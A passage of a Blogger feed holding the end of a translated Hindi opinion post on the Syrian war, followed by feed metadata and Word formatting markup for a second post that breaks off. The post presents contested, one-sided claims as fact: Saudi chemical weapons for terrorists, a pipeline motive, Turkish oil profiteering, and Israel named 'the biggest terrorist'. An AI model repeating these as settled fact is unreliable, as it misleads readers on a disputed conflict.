justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eआतंकियों को केमिकल\nहथियार देने में सबसे ऊपर नाम सऊदी अरब का आता है. हलब (अलेप्पो) की आज़ादी के बाद\nसीरियन सरकार ने बड़े लैब ज़ब्त किये जहा आतंकवादी केमिकल हथियार बनाते थे. सरकार ने\nआतंकियों से पकड़ी गई मस्टर्ड गैस का सैंपल OPCW को सबूत के तौर पर दे किया है.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eक़तर और सऊदी अरब सीरिया\nको बरबाद करना चाहते है क्युकी उनके प्लान के मुताबिक सीरिया से हो कर तुर्की के\nरास्ते यूरोप जाने वाली क़तर और सऊदी गैस और आयल की पाइपलाइन के लिए असद ने पैसा\nलगाने से मन कर दिया था. इसी वजह से तुर्की भी सीरिया के खिलाफ जंग में जुड़ गया\nथा.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eअगर यह गैस और आयल की\nपाइपलाइन तुर्की से चली जाती, तो तुर्की की एरदोगन फॅमिली को करोडो डॉलर्स मिल\nसकते थे. लेकिन तुर्की ने अपना नुकसान आतंकवादियों द्वारा सीरिया से चुराए हुए आयल\nको ब्लैक मार्किट में बेच कर पूरा कर लिए. तुर्की ने आतंकियों से सीरिया के\nइंडस्ट्रियल एरिया के लुटे हुए स्क्रैप खरीद कर भी खूब पैसा कमाया है.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eशुरुवाती दौर में अकेली\nसीरियन सरकार इन आतंकियों से लड़ रही थी. जब हजारो की संख्या में दुसरे देशो से\nआतंकवादी सीरिया आ कर अपना पक्ष मज़बूत कर रहे थे तब दुसरे पडोसी देश जैसे लेबनान,\nइराक और ईरान को भी ज़रूरत महसूस हुई की आज अगर इन आतंकवादियों को नहीं रोक गया तो\nकल उनका भी नंबर आ सकता है, इसलिए इन देशो ने भी सीरियन सरकार का साथ दिया.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eसीरिया में रूस के चेचेन\nसे आए हुए आतंकवादी भी लड़ रहे थे. इस डर से की कही बाद में यह आतंकवादी रूस वापस\nआकर रूस से लढाई न करने लगे, इन आतंकवादियों को सीरिया में ख़त्म करना ज्यादा आसान\nथा.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eबशार असद 2000 के चुनाव\nमें प्रेसिडेंट चने गए थे जिसके बाद सीरिया एक बेहतरीन देश बन कर सामने आया था\nजहाँ पर अलग संस्कृति और धर्म मिलते थे; जहाँ पर अलग अलग धर्मो के लोग जैसे शिया,\nसुन्नी, अलवी मुस्लिम; इसाई धर्म के मसलक; द्रुज़, यहूदी; इसी के साथ अलग नस्ल के\nलोग जैसे अरब, कुर्द, तुर्कमेन, आर्मेनियन एक साथ ख़ुशी ख़ुशी ज़िन्दगी बिता रहे थे.\nमस्जिदों, चर्चो, स्कुलो, अस्पतालों और मिलो की संख्या बड रही थी. एक उपजाऊ ज़मीन\nहोने के नाते सीरिया से गेहू, कपास और दवाइयों का एक्सपोर्ट भी बहोत बढ़ रहा था.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eसीरिया के साथ साथ\nलेबनान, इराक, लीबिया और पश्चिमी एशिया के दुसरे देश भी काफी सुरक्षित और शांत थे;\nलेकिन जैसे ही इजराइल नाम के सबसे बड़े आतंकी ने फिलिस्तीन की ज़मीन को अमेरिकी मदद\nसे अपने कब्ज़े में लेना शुरू किया इस ज़मीर पर युद्ध की शुरुवात हो गई. फिर वार ऑन\nटेरर के नाम पर एक के बाद दुसरे देश को बारबार कर के उस पर कब्ज़ा किया जाने लगा.\nऔर वह के लोगो की इच्छा के विरुद्ध सरकार को गिराने और बदलने का सिलसिला शुरू हो\nगया जिसका नतीजा आज सीरिया की शक्ल में हमारे सामने है.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eइसे शिया सुन्नी जंग का\nनाम देना भी पश्चिमी मीडिया और अमेरीका \/ इजराइल की एक चाल है. इस दुनिया के एक\nजागरूक नागरिक होने के नाते हमारी ज़िम्मेदारी है की इस मसले को समझे और असली\nदुश्मन को पहचान कर उसके खिलाफ लादे; ना की हम आपस में लड़ते रहे.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cu\u003E\u003Cb\u003Eलेखक: डॉ. एलियास अक्लेह\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cu\u003E\u003Cb\u003E\n\n\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cu\u003E\u003Cb\u003Eअनुवाद: अब्बास हिंदी\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6197620107113934376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6197620107113934376"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6197620107113934376"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/01\/blog-post.html","title":"सीरिया की जंग की क्या असलियत है?"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7097740408238914509"},"published":{"$t":"2017-01-13T18:39:00.001+05:30"},"updated":{"$t":"2017-01-13T18:39:18.497+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"america"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chemical Weapons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil War"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saudi Arabia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sectarian war"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Takfiri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"war"}],"title":{"type":"text","$t":"Syria ki Jung: Haqiqat kya hai?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException 